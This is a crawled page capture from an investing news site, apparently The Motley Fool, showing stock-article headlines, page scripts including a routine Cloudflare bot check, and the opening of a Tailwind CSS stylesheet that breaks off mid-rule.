https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853577%2Fabbvie_logo_on_sign_with_building_abbv.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Where Will AbbVie Be in 5 Years?</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/is-ionq-stock-a-buy-now/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 3 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F853480%2Fgettyimages-2156615862-1200x675-128554e.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">Is IonQ Stock a Buy Now?</h3></a></article><article class="mb-[12px] lg:mb-[20px]"><a class="text-gray-1100 flex" href="/investing/2026/02/02/this-utility-stock-next-big-ai-winner-nextera-nee/"><div class="relative mr-[8px] aspect-479/281 w-1/3 lg:mr-[16px]"><img alt="Featured article 4 thumbnail" loading="lazy" width="479" height="281" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" sizes="(max-width: 768px) 33vw, 240px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F851174%2Fgettyimages-1297832787.jpg&amp;w=3840&amp;op=resize"/></div><h3 class="text-md md:text-xl-tight lg:text-h5 mb-0 w-2/3 self-center font-medium">This Utility Stock Could Be the Next Big AI Winner</h3></a></article></div><a class="foolcom-btn-white mb-[64px] text-lg md:mb-[32px] md:inline-block" href="/investing-news/">View All Fool Articles</a></div><script>$RC("B:0","S:0")</script><script>self.__next_f.push([1,"38:[[\"$\",\"h2\",null,{\"className\":\"text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]\",\"children\":\"Trending News\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"29ae8b23-e266-4ecb-a804-b84051f73828-0\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/\",\"children\":\"Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026\"}]}],[\"$\",\"li\",\"4c20ebe2-e05f-4d83-ab74-7c33521b30b0-1\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/\",\"children\":\"Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.\"}]}],[\"$\",\"li\",\"075698dc-2ee4-4c85-8308-effd9e2ee852-2\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/retirement/2026/02/01/retirees-on-social-security-just-got-some-good-new/\",\"children\":\"Retirees on Social Security Just Got Some Good News From Uncle Sam\"}]}],[\"$\",\"li\",\"b0123dcb-8200-46aa-9990-21809f396b21-3\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/verizon-pricing-lost-2-million-customers/\",\"children\":\"Verizon's CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers\"}]}],[\"$\",\"li\",\"7b4d5f66-b700-4223-b17c-547d4128446c-4\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/a-once-in-a-decade-investment-opportunity-1-artifi/\",\"children\":\"A Once-in-a-Decade Investment Opportunity: 1 Artificial Intelligence (AI) Semiconductor Stock That Could Go Parabolic in 2026 (Hint: It's Not Nvidia)\"}]}],[\"$\",\"li\",\"356be8f5-55e1-4ddf-8973-42ecbb109fdb-5\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/this-dirt-cheap-stock-is-expected-to-quadruple-its/\",\"children\":\"This Dirt Cheap Stock Is Expected to Quadruple Its Earnings This Year\"}]}],[\"$\",\"li\",\"2b381d66-8a54-4dae-a6aa-804a298460d1-6\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/31/palantir-billionaire-peter-thiel-shifts-his-ai-bet/\",\"children\":\"Palantir Billionaire Peter Thiel Shifts His AI Bet. He Recently Dumped Nvidia Stock and Bought Shares of These 2 Tech Industry Stalwarts.\"}]}],[\"$\",\"li\",\"565ea5fe-f6b2-401a-a331-35926bca2c70-7\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/31/billionaire-ken-griffin-buys-2-ai-stocks-up-2200/\",\"children\":\"Billionaire Ken Griffin Buys 2 Artificial Intelligence (AI) Stocks Up 1,100% and 2,200% Since Early 2023\"}]}],[\"$\",\"li\",\"1c34a5de-ef2c-402b-a80f-dff212597bfa-8\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/3-vanguard-etfs-to-buy-to-protect-your-portfolio-f/\",\"children\":\"3 Vanguard ETFs to Buy to Protect Your Portfolio from a Potential Stock Market Crash\"}]}],[\"$\",\"li\",\"17cfde86-0672-48c2-89e5-0a599fc634b5-9\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/the-best-stocks-to-invest-500-in-this-february/\",\"children\":\"The Best Stocks to Invest $500 in This February\"}]}],[\"$\",\"li\",\"d1d01cc4-de62-4209-ada8-ccf569cbc71a-10\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/1-brilliant-stock-nvidia-owns-that-you-should-buy/\",\"children\":\"1 Brilliant Stock That Nvidia Owns That You Should Buy Hand Over Fist in 2026\"}]}],[\"$\",\"li\",\"e8f1f3fa-0422-43ea-83ca-9307f12a24b7-11\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/why-tesla-stock-double-optimus-human-this-year/\",\"children\":\"Why Tesla Stock Could Double as Optimus Reaches Human-Level Proficiency This Year\"}]}],[\"$\",\"li\",\"1ed84e35-d78c-4450-9289-6ba1de91f5e8-12\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/how-much-higher-can-micron-stock-go/\",\"children\":\"How Much Higher Can Micron Stock Go?\"}]}],[\"$\",\"li\",\"c9443c17-d17a-4d3f-ad01-d92ee159a04d-13\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/02/01/ai-spending-is-set-to-boom-over-the-next-five-year/\",\"children\":\"AI Spending Is Set to Boom Over the Next Five Years. Here Are 3 Stocks That Will Lead the Way.\"}]}],[\"$\",\"li\",\"1828b9a7-d80e-42af-8569-f0d058fc2408-14\",{\"className\":\"text-md mb-[16px] font-medium\",\"children\":[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"text-gray-1100\",\"href\":\"/investing/2026/01/31/will-the-sp-500-crash-in-2026-history-says-this/\",\"children\":\"Will the S\u0026P 500 Crash in 2026? History Offers a Strikingly Clear Answer.\"}]}]]}],[\"$\",\"$Lf\",null,{\"prefetch\":false,\"className\":\"foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block\",\"href\":\"/trending-news/\",\"children\":\"View All Trending News\"}]]\n"])</script><div hidden id="S:1"><h2 class="text-md text-gray-1100 mb-[20px] border-b-[1px] border-gray-300 pb-[20px] font-bold uppercase md:pt-[12px]">Trending News</h2><ul><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/wall-st-federal-reserve-problem-perfect-storm-2026/">Wall Street Has a Federal Reserve Problem, With a Perfect Storm Brewing in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/before-retiring-warren-buffett-made-a-58-billion-p/">Before Retiring, Warren Buffett Made a $58 Billion-Plus Bet on One Sector. Now, That Investment Is Starting to Work.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/retirement/2026/02/01/retirees-on-social-security-just-got-some-good-new/">Retirees on Social Security Just Got Some Good News From Uncle Sam</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/verizon-pricing-lost-2-million-customers/">Verizon&#x27;s CEO Just Admitted Its Pricing Strategy Cost the Company 2.25 Million Customers</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/a-once-in-a-decade-investment-opportunity-1-artifi/">A Once-in-a-Decade Investment Opportunity: 1 Artificial Intelligence (AI) Semiconductor Stock That Could Go Parabolic in 2026 (Hint: It&#x27;s Not Nvidia)</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/this-dirt-cheap-stock-is-expected-to-quadruple-its/">This Dirt Cheap Stock Is Expected to Quadruple Its Earnings This Year</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/31/palantir-billionaire-peter-thiel-shifts-his-ai-bet/">Palantir Billionaire Peter Thiel Shifts His AI Bet. He Recently Dumped Nvidia Stock and Bought Shares of These 2 Tech Industry Stalwarts.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/31/billionaire-ken-griffin-buys-2-ai-stocks-up-2200/">Billionaire Ken Griffin Buys 2 Artificial Intelligence (AI) Stocks Up 1,100% and 2,200% Since Early 2023</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/3-vanguard-etfs-to-buy-to-protect-your-portfolio-f/">3 Vanguard ETFs to Buy to Protect Your Portfolio from a Potential Stock Market Crash</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/the-best-stocks-to-invest-500-in-this-february/">The Best Stocks to Invest $500 in This February</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/1-brilliant-stock-nvidia-owns-that-you-should-buy/">1 Brilliant Stock That Nvidia Owns That You Should Buy Hand Over Fist in 2026</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/why-tesla-stock-double-optimus-human-this-year/">Why Tesla Stock Could Double as Optimus Reaches Human-Level Proficiency This Year</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/how-much-higher-can-micron-stock-go/">How Much Higher Can Micron Stock Go?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/ai-spending-is-set-to-boom-over-the-next-five-year/">AI Spending Is Set to Boom Over the Next Five Years. Here Are 3 Stocks That Will Lead the Way.</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/01/31/will-the-sp-500-crash-in-2026-history-says-this/">Will the S&amp;P 500 Crash in 2026? History Offers a Strikingly Clear Answer.</a></li></ul><a class="foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block" href="/trending-news/">View All Trending News</a></div><script>$RC("B:1","S:1")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7899477845a691',t:'MTc3MDAyMzg4MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://g.foolcdn.com/static/foolcom/_next/static/css/3c8f794e073f0168.css
body_size: 40097
content:
/*! tailwindcss v4.1.16 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-divide-y-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-outline-style:solid}}}@layer theme{:host,:root{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-serif:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-50:oklch(97.1% .013 17.38);--color-red-100:oklch(93.6% .032 17.717);--color-red-200:#fee2e7;--color-red-300:#fdc6d0;--color-red-400:#fcaab9;--color-red-500:#ff8da1;--color-red-600:#fb686e;--color-red-700:#f9423a;--color-red-800:#d82734;--color-red-900:#ba032f;--color-orange-500:#fa8337;--color-orange-600:#ff6900;--color-orange-700:#e75710;--color-orange-800:#cf4520;--color-amber-400:oklch(82.8% .189 84.429);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-amber-700:oklch(55.5% .163 48.998);--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-300:oklch(90.5% .182 98.111);--color-yellow-400:oklch(85.2% .199 91.936);--color-yellow-500:oklch(79.5% .184 86.047);--color-yellow-800:oklch(47.6% .114 61.907);--color-green-50:oklch(98.2% .018 155.826);--color-green-100:oklch(96.2% .044 156.743);--color-green-200:#e3f6d8;--color-green-400:#aae68c;--color-green-500:#8edd65;--color-green-600:#69c748;--color-green-700:#43b02a;--color-green-800:#21952f;--color-green-900:#007a33;--color-cyan-50:oklch(98.4% .019 200.873);--color-cyan-100:oklch(95.6% .045 203.388);--color-cyan-200:#daf3f8;--color-cyan-400:#8fddea;--color-cyan-500:#6ad1e3;--color-cyan-600:#35b2d6;--color-cyan-700:#0095c8;--color-cyan-800:#2680b7;--color-cyan-900:#006ba6;--color-sky-600:oklch(58.8% .158 241.966);--color-blue-500:#9faee5;--color-blue-600:#7385d6;--color-blue-700:#485cc7;--color-blue-900:#1e22aa;--color-indigo-400:oklch(67.3% .182 276.935);--color-purple-300:#e4c5ed;--color-purple-500:#c98bdb;--color-purple-600:#b054b9;--color-purple-700:#981e97;--color-pink-500:oklch(65.6% .241 354.308);--color-slate-700:oklch(37.2% .044 257.287);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:#fafafa;--color-gray-200:#edeeee;--color-gray-300:#dcdcdd;--color-gray-400:#cacbcb;--color-gray-500:#b9b9ba;--color-gray-600:#a7a8a9;--color-gray-700:#8a8c8e;--color-gray-800:#6f7173;--color-gray-900:#53565a;--color-gray-950:oklch(13% .028 261.692);--color-black:var(--color-gray-1100);--color-white:#fff;--spacing:.25rem;--container-xs:20rem;--container-sm:24rem;--container-md:28rem;--container-lg:32rem;--container-4xl:56rem;--container-7xl:80rem;--text-xs:.625rem;--text-xs--line-height:.75rem;--text-sm:.75rem;--text-sm--line-height:1rem;--text-lg:1rem;--text-lg--line-height:1.5rem;--text-xl:1.125rem;--text-xl--line-height:2rem;--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height:calc(2.25/1.875);--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--text-5xl:3rem;--text-5xl--line-height:1;--text-6xl:3.75rem;--text-6xl--line-height:1;--font-weight-thin:100;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--tracking-tighter:-.05em;--tracking-tight:-.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--leading-relaxed:1.625;--leading-loose:2;--radius-xs:.125rem;--radius-sm:calc(var(--radius) - 4px);--radius-md:calc(var(--radius) - 2px);--radius-lg:var(--radius);--radius-xl:.75rem;--radius-2xl:1rem;--radius-3xl:1.5rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-spin:spin 1s linear infinite;--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--blur-sm:8px;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-background:hsl(var(--background));--color-foreground:hsl(var(--foreground));--color-card:hsl(var(--card));--color-popover:hsl(var(--popover));--color-popover-foreground:hsl(var(--popover-foreground));--color-primary:hsl(var(--primary));--color-muted:hsl(var(--muted));--color-muted-foreground:hsl(var(--muted-foreground));--color-accent:hsl(var(--accent));--color-accent-foreground:hsl(var(--accent-foreground));--color-border:hsl(var(--border));--color-input:hsl(var(--input));--color-ring:hsl(var(--ring));--animate-accordion-down:accordion-down .2s ease-out;--animate-accordion-up:accordion-up .2s ease-out;--animate-scaleIn:scaleIn .2s ease-in;--animate-scaleOut:scaleOut .2s ease-out;--color-magenta:#e31c79;--color-dark-magenta:#ac145a;--color-royalpurple:#753bbd;--color-royal-purple-800:#5b1eab;--color-dark-royalpurple:#409;--color-gray-1000:#37393b;--color-gray-1100:#1c1d20;--color-gray-1200:#000;--color-light-red:#fbe3e4;--color-red:#f9423a;--color-dark-red:#ba0c2f;--color-light-blue:#9faee5;--color-blue:#485cc7;--color-dark-blue:#1e22aa;--color-blue-1000:#162182;--color-light-cyan:#6ad1e3;--color-cyan:#0095c8;--color-dark-cyan:#006ba6;--color-cyan-1000:#175381;--color-light-green:#e6efc2;--color-green:#43b02a;--color-dark-green:#007a33;--color-green-1000:#0c6133;--color-green-1100:#154734;--color-orange:#ff6900;--color-dark-orange:#cf4520;--color-light-gold:#f8e08e;--color-gold:#ffb81c;--color-dark-gold:#c99700;--color-base:var(--color-gray-900);--color-bg-gray:var(--color-gray-200);--color-gold-200:#fdf5da;--color-gold-300:#faebb5;--color-gold-400:#f8e08e;--color-gold-500:#fbcc55;--color-gold-600:#ffb81c;--color-gold-700:#e4a80f;--color-gold-900:#9e750f;--color-bronze-700:#b0660a;--color-magenta-500:#ef95cf;--color-magenta-600:#e958a4;--color-magenta-700:#e31c79;--color-magenta-900:#ac145a;--color-royal-purple-500:#ad96dc;--color-royal-purple-600:#9068cc;--color-royal-purple-700:#753bbd;--color-royal-purple-900:#409;--color-royal-purple-1100:#24125f;--grid-rows-6-min:repeat(6,minmax(0,min-content));--grid-rows-9-min:repeat(9,minmax(0,min-content));--leading-relative-1:1.1;--leading-relative-2:1.2;--leading-relative-3:1.3;--leading-relative-4:1.4;--text-h1:3.75rem;--text-h1--line-height:4rem;--text-h1-tight:3.25rem;--text-h1-tight--line-height:3.25rem;--text-h2:2.75rem;--text-h2--line-height:3rem;--text-h3:2rem;--text-h3--line-height:2.5rem;--text-h3-mobile:1.625rem;--text-h3-mobile--line-height:2rem;--text-h4:1.75rem;--text-h4--line-height:2rem;--text-h4-mobile:1.5rem;--text-h4-mobile--line-height:1.625rem;--text-h5:1.375rem;--text-h5--line-height:1.625rem;--text-h6:1.25rem;--text-h6--line-height:1.5rem;--text-xl-tight:1.125rem;--text-xl-tight--line-height:1.375rem;--text-md:.875rem;--text-md--line-height:1.125rem;--font-system-serif:Georgia,Cambria,"Times New Roman",Times,serif;--font-raleway:"Raleway",sans-serif;--color-light-yellow:#fff6bf}}@layer base{*,::backdrop,:after,:before{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup 